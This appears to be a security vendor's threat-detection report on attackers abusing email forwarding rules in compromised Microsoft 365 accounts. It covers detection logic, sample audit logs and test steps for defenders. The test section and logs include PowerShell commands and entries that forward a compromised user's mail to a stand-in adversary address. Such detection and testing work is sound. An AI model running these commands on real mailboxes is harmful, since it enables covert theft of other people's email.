Email Forwarding Rule
Adversaries routinely create email forwarding rules in compromised email accounts to collect sensitive information while hiding suspicious email activity from legitimate users.
#3
overall rank
10.5%
Customers affected
722
Threats detected
Why do adversaries leverage email forwarding rules?
Business email compromise (BEC) and email account compromise (EAC) attacks remained prevalent in 2024. Adversaries use compromised credentials or identities to access email accounts, leveraging their legitimacy to bypass automated security controls and to trick otherwise phish-aware users who apply more scrutiny to external or unfamiliar email addresses. Adversaries also use email forwarding rules to hide their activity from the legitimate user or to exfiltrate data to an external email address. Forwarding emails to an external account may also allow an adversary to continue receiving sensitive information even after losing access to the account.
An important distinction should be made here: The email compromises and forwarding rules that Red Canary has observed involve an adversary gaining access to a legitimate email account in an organization and using it to conduct malicious activity. This differs from traditional social engineering where an adversary uses a fake or spoofed email address pretending to be part of the organization. Email messages coming from legitimate or internal email addresses aren’t subject to the same level of automated security controls that may block or inspect external emails. They also do a far better job of passing a security-savvy user’s “sniff test” that might otherwise recognize a phishing attempt from a suspicious or unrecognized email domain. This applies to both internal communications as well as those with trusted external parties such as vendors, customers, or other business partners.
As such, adversaries have ample incentive to compromise email accounts rather than simply impersonate them. Beyond the immediate benefits of using the compromised email account for fraud, gaining access to these accounts with legitimate credentials also allows adversaries to search the inbox for useful information or sensitive documents.
Adversaries have ample incentive to compromise email accounts rather than simply impersonate them.
How do adversaries leverage email forwarding rules?
After gaining access to the email account (typically through a compromised identity or credentials), the adversary can create forwarding rules in the same way a legitimate user does. Red Canary has observed adversaries creating mailbox rules with simple names, usually just a single or double period (., ..), a semicolon (;) or a single letter. We also saw repetitive rule names such as aaaa or ......... We observed this technique in a back-to-school campaign in fall 2023, and we also covered it in the Email threats section of the 2023 Threat Detection Report and in other blogs.
These rules typically take messages containing certain keywords (such as “invoice” or ”payroll”), or all messages from a certain sender (such as the HR department or any other individuals with whom the adversary is trying to communicate) and forward them to an external email address that is owned by the adversary.
How adversaries abuse email rules
In the Microsoft Outlook suite of products, there are two methods available for email forwarding: auto-forwarding and inbox rules.
Automatic forwarding

A user can opt to forward all emails to another email address and optionally retain the messages in addition to forwarding. Auto-forwarding can be configured by an individual for their own inbox as well as by an administrator. The following screenshot demonstrated how an adversary would configure auto-forwarding in Office 365 Exchange Online (App ID: 00000002-0000-0ff1-ce00-000000000000) for the email address they’ve compromised.

An administrator can also configure auto-forwarding on behalf of other users. Here is an example of an administrator configuring auto-forwarding for a user using Microsoft 365 Admin Center (App ID: 00000006-0000-0ff1-ce00-000000000000)
Inbox rules

While auto-forwarding is useful when you want to forward all emails, a user may also prefer to have more granular control over how emails are forwarding. Inbox rules supply this flexibility. For example, imagine an adversary wanted to retain access to a compromised account by just forwarding emails related to password resets to an email address they control. The following screenshot highlights such a configuration.
Many of these forwarding rules are created using a login originating from a suspicious IP address. Most often, these IPs are inconsistent with the user’s typical IP block or login location. We observed many logins via commonly available virtual private networks (VPN) and other anonymizing tools.
An Exchange administrator can configure outbound spam filter policy settings in order to prevent users from forwarding messages to external recipients.
Note: The visibility sections in this report are mapped to MITRE ATT&CK data sources and components.
Application logs
For most organizations, MITRE Data Source DS0015: Application Log will provide the visibility necessary to detect suspicious email forwarding rules. The details of what activity is visible may differ between platforms such as Google Workspace or Microsoft Office 365 (On and off premise), but login activity and email rule creation are both actions that should be logged by whichever email application your organization uses.
For Office 365, this would include the Unified Audit Log (UAL). If you’re running an on-premise Exchange server, it’s a little less straightforward, but you can likely collect relevant logs from a combination of Mailbox Audit Logging and Exchange Admin center, and you can hunt for email rules using PowerShell cmdlets and by monitoring other log sources.
For Google Workspace users, the Security Investigation Tool will be your starting point and suspicious email rules can be observed by obtaining user Gmail settings through the Gmail API.
Note: The collection sections of this report showcase specific log sources from native event logs, third-party tools, and elsewhere that you can use to collect relevant security information.
Not only can adversaries create email rules manually, via the Outlook desktop client and Outlook on the Web (also referred to as Outlook Web App or OWA), they can also use the Exchange PowerShell module. These cmdlets provide administrators a powerful set of functionality for investigation and maintenance as well. Fortunately, regardless of the means by which an adversary creates or modifies forwarding rules, Unified Audit Logs capture the context of what occurs.
Some important data points exist within the audit logs. From the perspective of a defender attempting to detect suspicious forwarding rules, our detection engineering team determined the following “operations” within the audit logs to be the most important:
These operations contain different information and have slight alterations in format:
- The
New-InboxRule,Set-InboxRule,Remove-InboxRule, orDisable-InboxRuleoperations typically show up when someone is using the PowerShell cmdlet or Outlook on the Web. UpdateInboxRulesis typically seen when rules are created or modified via an Outlook Desktop client using the Exchange Web Services (EWS) API and has a slightly different log format, which we’ll provide in detail below.Set-Mailboxis also seen in PowerShell and OWA usage, but is typically used to change the settings of a user’s mailbox. Some of these settings include options to externally forward emails.
The following parameters can be used to modify mail-forwarding rules with New-InboxRule, Set-InboxRule, Remove-InboxRule, and Disable-InboxRule operations:
| Property | Description |
ForwardAsAttachmentTo | This parameter specifies an action for the inbox rule that forwards the message to the specified recipient as an attachment |
ForwardTo | This parameter specifies an action for the inbox rule that forwards the message to the specified recipient |
RedirectTo | This parameter specifies an action for the inbox rule that redirects the message to the specified recipient |
The Set-Mailbox operation can also contain the following forwarding properties:
| Property | Description |
ForwardingAddress | This parameter specifies a forwarding address in your organization for messages that are sent to this mailbox |
ForwardingSmtpAddress | This parameter specifies a forwarding SMTP address for messages that are sent to this mailbox. Typically, you use this parameter to specify external email addresses that aren’t validated |
InboxRule creation events
We find the following logic useful for detecting forwarding rules created via Outlook on the Web:
operation_includes [“New-InboxRule”, “Set-InboxRule”, “Remove-InboxRule”, “Disable-InboxRule”]
&&
parameters.Name_includes [“ForwardTo”, “ForwardAsAttachmentTo”, “RedirectTo”]We expect this rule to fire on the following example log for a New-InboxRule operation:
{"CreationTime":"2022-01-01T01:01:01","Id":"xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx","Operation":"New-InboxRule","OrganizationId":"xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx","RecordType":1,"ResultStatus":"True","UserKey":"xxxxxxxxxxxxxxxx","UserType":2,"Version":1,"Workload":"Exchange","ClientIP":"x.x.x.x:x","ObjectId":"Some Username\\Forward All","UserId":"Some_Username@contoso.com","AppId":"","ClientAppId":"","ExternalAccess":false,"OrganizationName":"contoso.onmicrosoft.com","OriginatingServer":"server (15.20.5000.013)","Parameters":[{"Name":"Mailbox","Value":"Some_Username@contoso.com"},{"Name":"Name","Value":"Forward All"},{"Name":"RedirectTo","Value":"attacker@c0nt0s0.net"}],"SessionId":"xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx"}Set-Mailbox operations
As mentioned earlier, the Set-Mailboxoperation also has the ability to configure a user’s mailbox to auto-forward messages. The following logic should help detect when these events occur:
operation == “Set-Mailbox”
&&
parameters_include [“ForwardingSmtpAddress”, “ForwardingAddress”]The following example is a log we expect to match for Set-Mailbox operations, which forward emails to an external SMTP address:
{"CreationTime":"2022-01-01T01:01:01","Id":"675cb883-ab7c-4675-76e2-08da2f96c1c3","Operation":"Set-Mailbox","OrganizationId":"xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx","RecordType":1,"ResultStatus":"True","UserKey":"xxxxxxxxxxxxxxx","UserType":2,"Version":1,"Workload":"Exchange","ClientIP":"x.x.x.x:x","ObjectId":"user-alerts","UserId":"user@contoso.com","AppId":"","ClientAppId":"","ExternalAccess":false,"OrganizationName":"contoso.onmicrosoft.com","OriginatingServer":"server (15.00.0000.000)","Parameters":[{"Name":"DeliverToMailboxAndForward","Value":"True"},{"Name":"ForwardingSmtpAddress","Value":"smtp:attacker@c0nt0s0.net"},{"Name":"Identity","Value":"user-alerts"}],"SessionId":"xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx"}UpdateInboxRules log
We mentioned briefly above that the format of an UpdateInboxRules log has a different format as compared to the PowerShell/OWA logs. The logs will collapse some of the specific forwarding properties into one line typically found in the value of the RuleActions.
operation == “UpdateInboxRules”
&&
operationProperties.Value_includes “Forward”
&&
operationProperties.Value_includes “Recipients”The following example is a log we expect to match for an UpdateInboxRules operation:
UpdateInboxRules log
{
"CreationTime": "2022-01-01T01:01:01",
"Id": "db61d72e-138a-456b-98bb-08da28919367",
"Operation": "UpdateInboxRules",
"OrganizationId": "f656c9e0-c696-41a4-abee-b30f5351f5f3",
"RecordType": 2,
"ResultStatus": "Succeeded",
"UserKey": "100320016E8A0D67",
"UserType": 0,
"Version": 1,
"Workload": "Exchange",
"ClientIP": "40.87.48.185",
"UserId": "some_user@contoso.onmicrosoft.com",
"ClientIPAddress": "x.x.x.x",
"ClientInfoString": "Client=MSExchangeRPC",
"ClientProcessName": "OUTLOOK.EXE",
"ClientRequestId": "{A67DAC7A-0549-46AC-9D4B-9EE513169AF7}",
"ClientVersion": "16.0.00000.00000",
"ExternalAccess": false,
"InternalLogonType": 0,
"LogonType": 0,
"LogonUserSid": "S-1-5-21-xxxxxxxxxx-xxxxxxxxx-xxxxxxxxxx-xxxx",
"MailboxGuid": "xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx",
"MailboxOwnerSid": "S-1-5-21-xxxxxxxxxx-xxxxxxxxx-xxxxxxxxxx-xxxx",
"MailboxOwnerUPN": "some_user@contoso.onmicrosoft.com",
"OperationProperties": [
{
"Name": "RuleOperation",
"Value": "AddMailboxRule"
},
{
"Name": "RuleId",
"Value": "0"
},
{
"Name": "RuleState",
"Value": "Enabled"
},
{
"Name": "RuleCondition",
"Value": "{(&((MessageToMe Equal True)(!((SubString Default(DisplayTo)=;)))))}"
},
{
"Name": "RuleName",
"Value": "sent only to me"
},
{
"Name": "RuleProvider",
"Value": "RuleOrganizer"
},
{
"Name": "RuleActions",
"Value": "[{\"ActionType\":\"Forward\",\"Recipients\":[\attacker@c0nt0s0.onmicrosoft.com\"],\"ForwardFlags\":\"PreserveSender, DoNotChangeMessage\"}]"
}
],
"OrganizationName": "contoso.onmicrosoft.com",
"OriginatingServer": "server (15.20.0000.000)\r\n",
"SessionId": "xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx",
"Item": {
"Id": "xxxxxxxxxxxxxxxxxxx",
"ParentFolder": {
"Id": "xxxxxxxxxxxx",
"Name": "Inbox",
"Path": "\\Inbox" }}}Start testing your defenses against Email Forwarding Rules using Atomic Red Team—an open source testing framework of small, highly portable detection tests mapped to MITRE ATT&CK.
Getting started
View atomic test for T1114.003: Email Forwarding Rule. In most environments, this should be sufficient to generate a useful signal for defenders. However, consider modifying the test to input a custom rule name, like one of the commonly used rule names listed above. You can also substitute the -ForwardTo command with -MoveToFolder and specify that you’d like emails to be forwarded to one of the commonly abused folders mentioned above. In either case, you can also use the -From command to initiate these actions only when emails come from a specific sender.
The following tests rely upon the ExchangeOnlineManagement PowerShell module. The module is available in the PowerShell Gallery and can be installed with the following command:
Install-Module -Name ExchangeOnlineManagement
The attack examples that will follow assume that an adversary has credentials to a compromised Azure AD account and has authenticated with the Connect-ExchangeOnline cmdlet.
Example:
Connect-ExchangeOnline -UserPrincipalName CompromisedUser@contoso.com
The following example uses the New-InboxRule cmdlet to forward all emails sent to CompromisedUser@contoso[.]com to AdversaryInbox@SusDomain[.]aq.
New-InboxRule -Name 'LegitimateBackupRule' -ForwardTo 'AdversaryInbox@SusDomain.aq'
A variation of the above attack, this example uses the Set-Mailbox cmdlet to forward all email received by CompromisedUser@contoso[.]com to AdversaryInbox@SusDomain[.]aq.
Set-Mailbox -Identity CompromisedUser -DeliverToMailboxAndForward $true -ForwardingSmtpAddress 'AdversaryInbox@SusDomain.aq'
Review and repeat
Now that you have executed one or several common tests and checked for the expected results, it’s useful to answer some immediate questions:
- Were any of your actions detected?
- Were any of your actions blocked or prevented?
- Were your actions visible in logs or other defensive telemetry?
Repeat this process, performing additional tests related to this technique. You can also create and contribute tests of your own.